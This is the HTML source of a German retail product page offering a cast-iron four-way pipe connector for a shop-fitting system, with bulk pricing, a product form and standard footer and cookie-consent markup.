		
		<li>
			<a href="https://www.zill.de/Preisschilder-Preisauszeichnung">Preisschilder</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Preisschildhalter-Preisauszeichnung">Preisschildhalter</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Preisschildkassetten-Preisauszeichnung-1">Preisschildkassetten</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Plakatrahmen">Plakatrahmen &#38; Zubehör</a>
			
		</li>
		
	</ul>
	
</li>

					
				
					
					
						
<li>
	<a href="https://www.zill.de/Plakate-Banner-Displays-Verkaufsf%c3%b6rderung">Plakate &#38; Verkaufsförderung <span class="caret caret-level-1"></span></a>
	
	<ul class="dropdown-menu">
		
		<li>
			<a href="https://www.zill.de/Plakate-R%c3%a4umungsverkauf-Reduziert-Sale">Räumungsverkauf &#38; SALE</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Dekoration-Ladeneinrichtung">Jahreszeiten &#38; Themendekoration</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Plakate-neue-Kollektion">Plakate die neue Kollektion</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Plakate-Neuer%c3%b6ffnung">Plakate Neueröffnung</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Jubil%c3%a4um-Aktions-Dekoration-1">Plakate Jubiläum</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Plakate-Ihr-Fachgesch%c3%a4ft">Plakate Ihr Fachgeschäft</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Ladenbedarf-Schriftz%c3%bcge-Schaufenster">Schriftzüge fürs Schaufenster</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Restposten-Verkaufsf%c3%b6rderung">Restposten Verkaufsförderung</a>
			
		</li>
		
	</ul>
	
</li>

					
				
					
					
						
<li>
	<a href="https://www.zill.de/Ladenbedarf-Ladenzubeh%c3%b6r">Ladenbedarf <span class="caret caret-level-1"></span></a>
	
	<ul class="dropdown-menu">
		
		<li>
			<a href="https://www.zill.de/Kassenbedarf-Kassenzubeh%c3%b6r">Kassenbedarf</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Ladensicherung">Ladensicherung</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Gutscheinkarten">Gutscheinkarten</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Ladenbedarf-Dekoration">Ladenzubehör zur Dekoration</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Ladenbedarf-Anprobe">Ladenzubehör zur Anprobe</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Ladenbedarf-%c3%84nderung">Ladenzubehör für die Änderung</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Zubeh%c3%b6r-Warenlager">Zubehör fürs Warenlager</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Personenleitsysteme-Personenf%c3%bchrung-1">Personenleitsystem</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Garderobenbedarf-Empfangsbedarf">Garderoben &#38; Empfangsbedarf</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Ladenbedarf-Brandschutz-Erste-Hilfe">Erste Hilfe für den Laden</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Hygiene-Schutz">Hygiene-Schutz</a>
			
		</li>
		
	</ul>
	
</li>

					
				
					
					
						
<li>
	<a href="https://www.zill.de/Infost%c3%a4nder-Prospektst%c3%a4nder">Werbeaufsteller &#38; Co. <span class="caret caret-level-1"></span></a>
	
	<ul class="dropdown-menu">
		
		<li>
			<a href="https://www.zill.de/Werbeaufsteller-Kundenstopper">Kundenstopper</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Prospektst%c3%a4nder">Prospektständer</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Infost%c3%a4nder">Infoständer</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Plakathalter">Plakathalter</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Namensschilder-Visitenkartenhalter">Namensschilder &#38; Visitenkartenhalter</a>
			
		</li>
		
		<li>
			<a href="https://www.zill.de/Losboxen-Spendenboxen-Acryl">Losboxen &#38; Spendenboxen Acryl</a>
			
		</li>
		
	</ul>
	
</li>

					
				
			</ul>
			
		  </div>
		</div>
	 </div>
</div>





<section class="no-top-padding">
	<div class="container">
		
		
			<div class="pull-right spacer20">
				<div>
					<a href="/Gewindeeinsatz-Loft-schwarz" class="paging_link btn btn-default" aria-label="letztes Produkt"><span class="glyphicon glyphicon-menu-left"></span></a>
					<a href="/Gummirollen-%d8-80-mm-M10-Gewinde-3" class="paging_link btn btn-default" aria-label="nächstes Produkt"><span class="glyphicon glyphicon-menu-right"></span></a>
				</div>
				<div class="clear"></div>
			</div>
		
		
 		
  	
    	<div>
	  		<ol class="breadcrumb">
				<li><a href="https://www.zill.de">Startseite</a></li>
		  		
					<li><a href="https://www.zill.de/Ladeneinrichtung"><span>Ladeneinrichtung</span></a></li>
		  		
					<li><a href="https://www.zill.de/Ladenbausysteme"><span>Ladenbausysteme</span></a></li>
		  		
					<li><a href="https://www.zill.de/Ladenbau-Rohrsystem"><span>Ladenbau-Rohrsystem</span></a></li>
		  		
					<li><a href="https://www.zill.de/Ladeneinrichtung-Loft"><span>Ladeneinrichtung Loft</span></a></li>
		  		
		  		
					<li>4-Wege Verbinder Loft, Gusseisen</li>
		  		
	  		</ol>
    	</div>
  	

		
  <div class="modal fade" id="modal-memolist" tabindex="-1" role="dialog" aria-label="modal-memolist-dialog">
    <div class="modal-dialog" role="document">
      <div class="modal-content" id="modal-content-memolist">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close modal-memolist-dialog"><span aria-hidden="true">&times;</span></button>
          <span class="h4 modal-title">Das Produkt wurde auf die Merkliste gesetzt.</span>
        </div>
        <div class="modal-body">
          <div class="media">
            <div class="media-left">
              
                
                  

















































                <picture>
                  <source srcset="/$WS/zill/websale8_shop-zill/produkte/medien/bilder/normal/9200014_E1P.webp" type="image/webp">
                  <source srcset="/$WS/zill/websale8_shop-zill/produkte/medien/bilder/normal/9200014_E1P.jpg" type="image/jpg">
                  <img src="/$WS/zill/websale8_shop-zill/produkte/medien/bilder/normal/9200014_E1P.jpg" srcset="/$WS/zill/websale8_shop-zill/produkte/medien/bilder/normal/9200014_E1P.jpg" class="media-object modal--img" alt="4-Wege Verbinder Loft, Gusseisen">
                </picture>
                
              
            </div>
            <div class="media-body">
              Das Produkt "4-Wege Verbinder Loft, Gusseisen" wurde erfolgreich auf die Merkliste gelegt.
            </div>
          </div>
        </div>
        <div class="modal-footer">
          <p class="btn btn-default" data-dismiss="modal">Schließen</p>
          <a class="btn btn-primary" href="https://www.zill.de/?websale8=zill">Merkliste</a>
        </div>
      </div>
    </div>
  </div>
  
  <div class="modal fade" id="modal-basket" tabindex="-1" role="dialog" aria-label="modal-basket-dialog">
    <div class="modal-dialog" role="document">
      <div class="modal-content" id="modal-content-basket">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close modal-basket-dialog"><span aria-hidden="true">&times;</span></button>
          <span class="h4 modal-title">Erfolgreich in den Warenkorb gelegt</span>
        </div>
        <div class="modal-body" id="modal-body-basket">
          
          
        </div>
        <div class="modal-footer">
          <p class="btn btn-default" data-dismiss="modal">Schließen</p>
          <a class="btn btn-primary" href="https://www.zill.de/?websale8=zill">Zum Warenkorb</a>
        </div>
      </div>
    </div>
  </div>
  
	  <div class="modal fade" id="modal-ProductComparison" tabindex="-1" role="dialog" aria-label="modal-product-compare-dialog">
		<div class="modal-dialog modal-lg" role="document">
		  <div class="modal-content" id="modal-content-ProductComparison">
		  </div>
		</div>
	  </div>
  

  
    <div class="modal fade" id="modal-bulkdiscount" tabindex="-1" role="dialog" aria-label="modal-bulkdiscount-dialog">
      <div class="modal-dialog" role="document">
        <div class="modal-content" id="modal-content-bulkdiscount">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close modal-bulkdiscount-dialog"><span aria-hidden="true">&times;</span></button>
            <span class="h4 modal-title">Mengenrabatt</span>
          </div>
          <div class="modal-body">
            <table class="table table-condensed" aria-label="bulk-discount-table">
              <thead>
                <tr>
                  <th>ab Bestellmenge</th>
                  <th>Preis / 1 Stück</th>
                  <th>Ersparnis</th>
                </tr>
              </thead>
              <tbody>
                
                  <tr>
                    <td>4+</td>
                    <td>&euro; 9,70</td>
                    <td>0,50 &euro; Rabatt pro Stück = 4.90 %</td>
                  </tr>
                
                  <tr>
                    <td>10+</td>
                    <td>&euro; 9,10</td>
                    <td>1,10 &euro; Rabatt pro Stück = 10.78 %</td>
                  </tr>
                
              </tbody>
            </table>
          </div>
          <div class="modal-footer">
            <p class="btn btn-default" data-dismiss="modal">Schließen</p>
          </div>
        </div>
      </div>
    </div>
  



		<div class="row" id="productcontainer">
			
				
  
  
  
  

				
					
					<form action="/4-Wege-Verbinder-Loft-Gusseisen" method="Post" id="productform">
<input type="hidden" name="Ctx" value="%7bver%2f8%2fver%7d%7bst%2f3ed%2fst%7d%7bcmd%2f0%2fcmd%7d%7bm%2fwebsale%2fm%7d%7bs%2fzill%2fs%7d%7bl%2fDeutsch%2fl%7d%7bmi%2f12%2d7325%2fmi%7d%7bpi%2f9200014%2fpi%7d%7bpoh%2f1%2fpoh%7d%7bmd5%2f649760082f7153f28910ed72a1599b67%2fmd5%7d">
<input type="hidden" name="js_dep_var" value="">
<input type="hidden" name="csrf_antiforge" value="0684193D5076EDEB31F4F6585A29FB9E">

					
						<div class="col-xs-12 col-sm-5 col-md-4 col-lg-4">
							<div class="row">
								<div class="col-xs-12">
									<div id="pr-images" class="carousel slide pr-images" data-ride="carousel" data-interval="false" data-websale="multipic" data-modal-target="#modal-info" data-modal-target-body="#modal-body-info">
										<div class="carousel-inner">
											

















































											
											
												
													<div class="item active" data-toggle="picmodal" data-target="#modal-info">
														<picture>
															<source srcset="/$WS/zill/websale8_shop-zill/produkte/medien/bilder/gross/9200014_E1P.webp" type="image/webp">
															<source srcset="/$WS/zill/websale8_shop-zill/produkte/medien/bilder/gross/9200014_E1P.jpg" type="image/jpg">
															<img src="/$WS/zill/websale8_shop-zill/produkte/medien/bilder/gross/9200014_E1P.jpg" srcset="/$WS/zill/websale8_shop-zill/produkte/medien/bilder/gross/9200014_E1P.jpg" class="img-responsive center-block pr-image"
																alt="4-Wege Verbinder Loft, Gusseisen">
														</picture>
													</div>
												
											
												
												
												
												
												
												
													
													
												
												
											</div>

										

										
											

											
										
									</div>
								</div>
								<div id="external_zoom_target"></div>
							</div>
						</div>
						
						<div class="spacer20 visible-xs clear"></div>
				
						<div class="col-xs-12 col-sm-7 col-md-8 col-lg-8 zoomtarget">
							
								
								<div class="page-header page-header-product">
									
									<div class="row">
										<div class="col-xs-12">
											<h1>4-Wege Verbinder Loft, Gusseisen</h1>
										</div>
									</div>
								</div>
									
								<div class="row">
									
										<div class="col-xs-12 col-sm-12 col-md-4 col-lg-6">
											 
											
												<p class="artikelnr">Artikelnummer: 9200014</p>
											
											
											
											
											
											
											
											
											
											
											          
								
											
												 
											
						
											
  
         
											
										</div>

										<div class="col-xs-12 col-sm-12 col-md-8 col-lg-6">
											

											
												<div class="well">
													<input type="hidden">
													<p>Verkaufseinheit: Stück, Inhalt: 1, Gewicht: 0,35kg</p>
													
														
															<table class="table table-condensed bulkdiscount" aria-label="bulk-discount-table-condensed">
																<thead>
																	<tr>
																		<th>ab Bestellmenge</th>
																		<th>Preis / 1 Stück</th>
																	</tr>
																</thead>
																<tbody>
																	<tr>
																		<td>1</td>
																		<td class="font-size-16">
																			  10,20 &euro;<br>
																			<small>(12,14 &euro; inkl. MwSt.)</small>
																		</td>
																	</tr>
																	
																	<tr>
																		<td>4</td>
																		<td class="font-size-16">
																			 9,70 &euro;<br>
																			<small>
																				(11,54 &euro; inkl. MwSt.)
																			</small>
																		</td>
																	</tr>
																	
																	<tr>
																		<td>10</td>
																		<td class="font-size-16">
																			 9,10 &euro;<br>
																			<small>
																				(10,83 &euro; inkl. MwSt.)
																			</small>
																		</td>
																	</tr>
																	
																</tbody>
															</table>
															
															<script>
																$(document).ready(function() {
																	var bulkdata = {'4':'9,70&nbsp;&euro;','10':'9,10&nbsp;&euro;',}; 
																	$('input.mengeneingabe').keyup(function(event){
																		$(this).val($(this).val().replace(/[^\d].+/, ''));
																		$('span.preis').html('10,20&nbsp;&euro;');
																		$.each(bulkdata, function(key,value) {

																			if(parseInt($('input.mengeneingabe').val()) >= parseInt(key)) {
																				$('span.preis').html(value);
																				return;
																			}
																		});
																	});
																});
															</script>
														
													

													
													<div class="row">
														<div class="col-xs-6">
															
																
															
														</div>
														<div class="col-xs-6">
															
															
																
															
														</div>
													</div>
													
													
													
													
													
													<div class="row spacer10">
														<div class="col-xs-6">												
															<div class="form-horizontal">
																<div class="form-group">
																	<label for="input_qty_2" class="col-xs-3 control-label">
<input type="hidden" name="cat_index_2" value="12-7325">
<input type="hidden" name="prod_index_2" value="9200014">
Menge</label>
																	<div class="col-xs-5">
																		<input type="text" name="input_qty_2" id="input_qty_2" value="1" autocomplete="off" class="quantity form-control text-center mengeneingabe" data-container="body" data-toggle="popover" data-placement="top" data-trigger="focus" data-content="Mindestabgabemenge:&nbsp;1">
<input type="hidden" name="cat_index_2" value="12-7325">
<input type="hidden" name="prod_index_2" value="9200014">

																	</div>
																</div>
															</div>
														</div>
														<div class="col-xs-6">
															<div class="form-group">						
																
																
																<div class="modal fade" id="error" role="dialog" tabindex="-1" aria-label="modal-error-dialog">
																	<div class="modal-dialog">
																		<!-- Modal content-->
																		<div class="modal-content">
																			<div class="modal-header">
																				<button type="button" class="close" data-dismiss="modal">&times;</button>
																			</div>
																			<div class="modal-body">
																				<div class="alert alert-danger" style="margin-bottom:0;">Bitte wählen Sie zuerst eine Variante aus!</div>
																			</div>
																			<div class="modal-footer">
																				<button type="button" class="btn btn-default" data-dismiss="modal">Schließen</button>
																			</div>
																		</div>
																	</div>
																</div>
																														
																
																<button type="submit" class="btn btn-primary btn-block" name="button_ws_product_addtobasket_ajax" data-ws-ajax="basket">
																	<img src="../images/basket-white.png" width="16" alt="In den Warenkorb"> In den Warenkorb
																</button>
																
																
															</div>
														</div>
													</div>
													<div class="row">
														<div class="col-xs-12">
															
																
																	<div class="lieferbarkeit">
																		<a href="https://www.zill.de/lieferung-und-versandkosten#vorbehalt">Lieferzeit</a> ca. 1-3 Werktage
																		
																			
																			
																	</div>
																	<div class="spacer20"></div>
																
															
														</div>
													</div>
													<span><small>Preis zzgl. MwSt. / zzgl. <a class="openmodal" href="https://www.zill.de/lieferung-und-versandkosten" data-modal-target="#modal-info" data-modal-target-body="#modal-body-info">Versandkosten</a>. Verkauf nur an Unternehmer, Gewerbetreibende, Freiberufler und öffentliche Institutionen. Kein Verkauf an Verbraucher i.S.d. § 13 BGB.</small></span>
												</div>
											

											
											<div class="btn-group btn-group-justified" role="group">
												<div class="btn-group" role="group">
													<button type="button"  name="button_memolist" class="btn btn-default" data-ws-ajax="memolist"><span class="glyphicon glyphicon-heart "></span> Auf die Merkliste</button>
												</div>
												<div class="btn-group" role="group">
													<button type="submit" name="button_generate_pdf" class="btn btn-default">Drucken</button>
												</div>
											</div>
										</div>
									

									
								</div>
							
						</div>
				
					
					</form>
					
				 
			
			

			
		</div>
  	</div>
</section>
  
  











 
 









 
<div class="light divsection">
 	<div class="container">
		<div class="row">
			<div class="col-xs-12" id="parentContainer">
		  		<ul class="nav nav-tabs" role="tablist" id="pr_maintabs">
					<li role="presentation" class="active"><a href="#description" id="descriptionTab" role="tab" data-toggle="tab">Beschreibung</a></li>
					
						<li role="presentation"><a href="#question" id="questionTab" role="tab" data-toggle="tab" onclick="if($('#inquiryExist').length){} else{ return ws_AJAXloadTemplate('https://www.zill.de/4-Wege-Verbinder-Loft-Gusseisen?d=1&tpl=ws_frage_zum_produkt.htm', 'ISO-8859-1', ws_AJAXloadInqStart, wsAJAXloadInqError, 'ws_AJAXloadInqResponseSuccess()', 'wsAJAXloadInqResponseError()');}">Beratung</a></li>
					
					
					
						<li role="presentation"><a href="#produktdatenblatt" id="produktdatenblattTab" role="tab" data-toggle="tab">Datenblatt</a></li>
					
		  		</ul>
		  		<div class="tab-content clearfix" id="pr_maintabs-panel">
					<div role="tabpanel" class="tab-pane active" id="description" aria-labelledby="descriptionTab">
			  			<div class="row">
							<div class="col-xs-12">
			  					<img src="../images/hersteller/pr_icon_made_in_europe.png" alt="Eigenschaft1" style="float: right;" class="pr_eigenschaftsbild">
								
								
				  				<div></div>
							</div>
			  			</div>
					</div>
								
					
					<div role="tabpanel" class="tab-pane" id="question" aria-labelledby="questionTab">
			  			<div id="ws_inquiry_content" data-ajax-scrollto="true"></div>
					</div>
					

					

					
						<div role="tabpanel" class="tab-pane" id="produktdatenblatt" aria-labelledby="produktdatenblattTab">
							<p class="h3">Ausführliche Produktinformationen entnehmen Sie bitte unserem Produktdatenblatt</p>
							<a href="/$WS/zill/websale8_shop-zill/produkte/medien/pdf/Loft_Broschuere.pdf" target="_blank">
								<img src="../images/pdf-icon.png" style="margin-right:10px;" alt="Datenblatt als PDF Datei herunterladen"><span>Hier das Produktdatenblatt downloaden</span>
							</a>
						</div>
					
		  		</div>
			</div>
			
			<div class="spacer50 visible-sm"></div>
			
			<div class="col-lg-6 col-md-6 pr-slider-small">
				
				
  			</div>
	  	</div>
	</div>
</div>

<div class="white-bg divsection">
	<div class="container">
		<a href="javascript:history.back();" class="btn btn-default">Zurück</a>
    	
	</div>
    
	
</div>


	<footer>
    	
      
      <div class="footer--upper container-fluid">
      
      
      <div class="container">
        <div class="row" style="display: flex; justify-content: center;">
          <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4">
            <img src="../images/footer-katalog.png" class="pull-left" alt="Online-Katalog">
            <div class="padding-text">
              <span class="h3">Online-Katalog</span>
              <p>Jetzt durch 384 starke Seiten blättern und direkt daraus bestellen.</p>
              <a href="https://www.zill.de/blaetterkatalog" class="btn btn-primary">Im Katalog blättern!</a>
            </div>
            <div class="spacer50 visible-xs"></div>
          </div>

          
          <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4">
            <img src="../images/footer-mail-icon.png" class="pull-left" alt="Newsletter">
            <div class="padding-text">
              <span class="h3">Newsletter</span>
              <p>Melden Sie sich jetzt an und profitieren Sie von unseren exklusiven Angeboten.</p>
              <a href="https://www.zill.de/newsletter?d=1&dp2=subscribe" class="btn btn-primary">Zum Newsletter anmelden</a>
              <div class="spacer10"></div>
              <span class="small"><a href="https://www.zill.de/newsletter?d=1&dp2=unsubscribe">Oder möchten Sie sich vom Newsletter abmelden?</a></span>
            </div>
            <div class="spacer50 visible-xs"></div>
          </div>
          
          <div class="col-xs-12 col-sm-6 col-md-4 col-lg-4">
            <img src="../images/footer-karte.png" class="pull-left" alt="Filialen vor Ort<br>in Hannover &amp; Hamburg">
              <div class="padding-text">
              <span class="h3">Filialen vor Ort<br>in Hannover &amp; Hamburg</span>
                <a href="https://www.zill.de/filialen" class="inline-link">Öffnungszeiten</a>
                <a href="https://www.zill.de/filialen" class="inline-link">Kontakt</a>
                <a href="https://www.zill.de/filialen" class="inline-link">Anfahrt</a>
                <p>Jeden Monat verkaufsoffener Sonntag in Hamburg</p>
              </div>
            </div>
          </div>
        </div>
      
      </div>
    	
    	<div class="footer--middle container-fluid">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-sm-6 col-md-5 col-lg-4">
						<span class="h3">Sicher einkaufen</span>
						<div class="pull-left" style="margin:0 10px 10px 0;">
              
              <div class="spacer10"></div>
              <img src="../images/top-onlineshop.png" style="margin:0 5px 0 10px; width: 137px; height: auto;" alt="Sicher einkaufen">
              <img src="../images/TOP_Onlineshop_2019.png" style="width: auto; height: 58px;" alt="Sicher einkaufen">
						</div>
						<table aria-label="Sicher einkaufen">
							<tbody>
								<tr>
									<th><img src="../images/footer-SSL.png" style="padding: 0 10px 0 0;" alt="Triple DES<br>Datensicherheit durch<br>SSL-Verschlüsselung"></th>
									<td><span class="small">Triple DES<br>Datensicherheit durch<br>SSL-Verschlüsselung</span></td>
								</tr>
								<tr><td colspan="2">&nbsp;</td></tr>
								<tr>
									<th><img src="../images/footer-klimaneutral.png" style="padding: 0 10px 0 0;" alt="Klimaneutraler<br>Onlineshop"></th>
									<td><span class="small">Klimaneutraler<br>Onlineshop</span></td>
								</tr>
							</tbody>
						</table>
						<div class="clear"></div>
						<div class="spacer40 hidden-md hidden-lg"></div>
						<span class="h3">Zahlungsarten</span>
						<div class="paydiv-arten">
							<img src="../../navigation/grafiken/paypal.png" alt="PayPal">
							<img src="../../navigation/grafiken/sepa.png" alt="Sepa">
							<img src="../../navigation/grafiken/ec-lastschrift.png" alt="EC-Lastschrift">
							<div class="clear hidden-xs"></div>
							<img src="../../navigation/grafiken/vorauskasse.png" alt="Vorauskasse">
							<img src="../../navigation/grafiken/rechnung.png" alt="Rechnung">
							<img src="../../navigation/grafiken/barzahlung.png" alt="Barzahlung">
						</div>
						<div class="spacer30 hidden-md hidden-lg"></div>
						<span class="h3">Zustellung</span>
						<div class="paydiv-arten">
							<img src="../../navigation/grafiken/dpd.png" alt="DPD">
							<img src="../../navigation/grafiken/spedition.png" alt="Spedition">
							<img src="../../navigation/grafiken/abholung.png" alt="Abholung">
						</div>
						<div class="spacer20 visible-xs"></div>
					</div>
					<div class="col-xs-12 col-sm-6 col-md-7 col-lg-8">
						<div class="row">
							<div class="col-md-6">
								<span class="h3">Kundenberatung</span>
								<p>Sie haben Fragen oder benötigen Informationen zu Angebot und Lieferung?</p>
								<p>Unser Zill-Team steht Ihnen jederzeit telefonisch zur Verfügung.</p>
								<span class="h3 hotline">Hotline: 0511-8 66 03 33</span>
								<p>Montag bis Donnerstag 8.00 bis 17.30 Uhr,<br>Freitag 8.00 bis 16.30 Uhr</p>
								<div class="spacer50 hidden-md hidden-lg"></div>
								<div class="spacer40 visible-lg"></div>
							</div>
							<div class="col-md-6 visible-md visible-lg">
								<span class="h3">Service</span>
								<div class="row">
									<div class="col-xs-12 col-sm-6">
										<ul class="list-unstyled">
											<li><a href="https://www.zill.de/3d-ladenplanung">3D-Ladenplanung</a></li>
											<li><a href="https://www.zill.de/individuelle-produkte">Individuelle Produkte</a></li>
											<li><a href="https://www.zill.de/logodruck">Logodruck</a></li>
											<li><a href="https://www.zill.de/grosse-mengen-kleine-preise">Große Mengen - kleine Preise</a></li>
											<li>&nbsp;</li>
											<li><a href="/?websale8=zill&act=direct_order">Direktbestellung</a></li>
											<li><a href="https://www.zill.de/katalog">Katalog</a></li>
                      
                      <li><a href="https://www.zill.de/newsletter?d=1&dp2=subscribe">Newsletter</a></li>          
										</ul>
									</div>
									<div class="col-xs-12 col-sm-6">
										<p>Zill Ladenausstattung<br>Am Mittelfelde 29<br>30519 Hannover<br>E-Mail: info@zill.de</p>
									</div>
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-sm-6 col-md-6 col-lg-6">
								<div class="spacer30 visible-md"></div>
								<span class="h3">Zill Ladenausstattung</span>
								<ul class="list-unstyled">
									<li><a href="https://www.zill.de/ueber-uns">Über uns</a></li>
									<li><a href="https://www.zill.de/filialen">Filialen</a></li>
									<li><a href="https://www.zill.de/kontakt">Kontakt</a></li>
									<li><a href="https://www.zill.de/lieferung-und-versandkosten">Lieferung</a></li>
									<li><a href="https://www.zill.de/retouren-widerruf">Retouren / Widerruf</a></li>
									<li><a href="https://www.zill.de/impressum">Impressum</a></li>
									<li><a href="https://www.zill.de/datenschutz">Datenschutz</a></li>
									<li><a href="https://www.zill.de/agb">AGB</a></li>
								</ul>
								<div class="spacer50 visible-xs visible-sm"></div>
							</div>
							<div class="col-sm-6 col-md-6 col-lg-6">
								<div class="spacer30 visible-md"></div>
								<a href="https://blog.zill.de/" class="h3">Ladenausstattung Blog</a>
								<ul class="list-unstyled">
									<li><a href="https://blog.zill.de/category/allgemein/">Allgemein</a></li>
									<li><a href="https://blog.zill.de/category/ladenausstattung/">Ladenausstattung</a></li>
									<li><a href="https://blog.zill.de/category/ladeneinrichtung/">Ladeneinrichtung</a></li>
									<li><a href="https://blog.zill.de/category/verkaufsaktionen/">Verkaufsaktion</a></li>
									<li><a href="https://blog.zill.de/category/verpackungsverordnung/">Verpackungsverordnung</a></li>
									<li><a href="https://blog.zill.de/category/warenpraesentation/">Warenpräsentation</a></li>
								</ul>
								<div class="spacer50 visible-xs visible-sm"></div>
							</div>
							<div class="col-xs-12 hidden-md hidden-lg">
								<span class="h3">Service</span>
								<div class="row">
									<div class="col-xs-12 col-sm-6">
										<ul class="list-unstyled">
											<li><a href="https://www.zill.de/3d-ladenplanung">3D-Ladenplanung</a></li>
											<li><a href="https://www.zill.de/individuelle-produkte">Individuelle Produkte</a></li>
											<li><a href="https://www.zill.de/logodruck">Logodruck</a></li>
											<li><a href="https://www.zill.de/grosse-mengen-kleine-preise">Große Mengen - kleine Preise</a></li>
											<li>&nbsp;</li>
											<li><a href="/?websale8=zill&act=direct_order">Direktbestellung</a></li>
											<li><a href="https://www.zill.de/katalog">Katalog</a></li>
                      
                      <li><a href="https://www.zill.de/newsletter?d=1&dp2=subscribe">Newsletter</a></li>
										</ul>
									</div>
									<div class="col-xs-12 col-sm-6">
										<p>Zill Ladenausstattung<br>Am Mittelfelde 29<br>30519 Hannover<br>E-Mail: info@zill.de</p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
    	
    	<div class="footer--lower container-fluid">
      		<div class="container">
        		<div class="row">
          			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-center">
            			<div class="spacer20"></div>
            			<p>Verkauf nur an Unternehmer, Gewerbetreibende, Freiberufler und öffentliche Institutionen. Kein Verkauf an Verbraucher i.S.d. § 13 BGB. Alle Preise exkl. MwSt. und zzgl. <a class="openmodal" href="https://www.zill.de/lieferung-und-versandkosten" data-modal-target="#modal-info" data-modal-target-body="#modal-body-info">Versandkosten</a>.</p>
						<div class="spacer20"></div>
          			</div>
        		</div>
      		</div>
    	</div>
    	
  <div class="modal fade" id="modal-info" tabindex="-1" role="dialog" aria-label="modal-info-dialog">
    <div class="modal-dialog modal-lg" role="document">
      <div class="modal-content" id="modal-content-info">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close modal-info-dialog"><span aria-hidden="true">&times;</span></button>
        </div>
        <div class="modal-body" id="modal-body-info">
        </div>
        <div class="modal-footer">
          <p class="btn btn-default" data-dismiss="modal">Schließen</p>
        </div>
      </div>
    </div>
  </div>
  <div class="modal fade" id="modal-error" tabindex="-1" role="dialog" aria-label="modal-error-dialog">
    <div class="modal-dialog" role="document">
      <div class="modal-content" id="modal-content-error">
        <div class="modal-body" id="modal-content-error-body">
          <div class="alert alert-danger" role="alert">Es ist ein Fehler aufgetreten. Bitte versuchen Sie es erneut.</div>
        </div>
        <div class="modal-footer">
          <p class="btn btn-default" data-dismiss="modal">Schließen</p>
        </div>
      </div>
    </div>
  </div>

   </footer>  
  
   <div class="modal fade" id="modal-agreementPrivacy" tabindex="-1" role="dialog" data-keyboard="false" data-backdrop="static" aria-label="modal-agreementPrivacy-dialog">
      <div class="modal-dialog" role="document">
         <div class="modal-content">
            <div class="modal-body">
               <div id="agreementPrivacyStart">
                  <div class="spacer10"></div>
                  <p class="h3" style="margin-top:0;">Einsatz von Cookies</p>
                  <p>Wir verwenden Cookies, damit Sie weiterhin den gewohnten Zill-Service nutzen können. Detaillierte Informationen und wie Sie Ihre Einwilligung jederzeit widerrufen können, erhalten Sie in unserer <a href="https://www.zill.de/datenschutz">Datenschutzbestimmung</a>.</p>
                  <p class="small"><a href="https://www.zill.de/impressum">Impressum</a> | <a href="https://www.zill.de/datenschutz">Datenschutz</a></p>
                  <label class="btn btn-primary btn-block">
                     <input type="checkbox" value="egal" onclick="checkAllCheckboxes(); ws_agreementcookies_set(); location.reload();" class=" ws_useragreement4alls"  style="display:none;">Ich stimme zu
                  </label>
                  <input type="button" onclick="$('#agreementPrivacyStart').hide(); $('#agreementPrivacyDetails').show();" value="Individuelle Einstellungen" class="btn btn-light btn-block btn-sm">
               </div>
               <div id="agreementPrivacyDetails" style="display:none;">
                  <div class="btn btn-default btn-sm" onclick="$('#agreementPrivacyDetails').hide(); $('#agreementPrivacyStart').show();">zurück</div>
                  <p class="h4 mb-3 spacer20">Ihre Einstellung zu unseren Cookies</p>
                  <p class="small mb-0">Hier können Sie unsere Cookies auf dieser Website auswählen oder deaktivieren.</p>
                  <div class="agreementPrivacyGroup">
                     <input type="checkbox" checked disabled style="cursor:not-allowed">&nbsp;<b>Essenziell</b>
                     <div class="small">Essenzielle Cookies von unserem Onlineshop.</div>
                  </div>
                  
                  
                     
                        <div class="agreementPrivacyGroup">
                           <input type="checkbox" value="" onclick="ws_agreement_updatecheckboxes();" class=" ws_useragreementcgc_statistics" >&nbsp;<b>Statistiken</b>
                           <div class="small">Um unser Angebot und unseren Onlineshop weiter zu verbessern, erfassen wir anonymisierte Daten für Statistiken und Analysen. Mithilfe dieser Cookies können wir beispielsweise die Besucherzahlen und den Effekt bestimmter Seiten unseres Onlineshops ermitteln und unsere Inhalte optimieren.</div>
                           
                              
                                 <div class="agreementPrivacyGroup">
                                    <input type="checkbox" onclick="ws_agreement_updatecheckboxes();" value="" class="ws_useragreement_optin_google ws_useragreementcg_optin_statistics" >&nbsp;<b>Google Tag Manager</b>
                                    <div class="small">Dienst von Google zum Zweck statistischer Auswertungen</div>
                                 </div>
                              
                                 <div class="agreementPrivacyGroup">
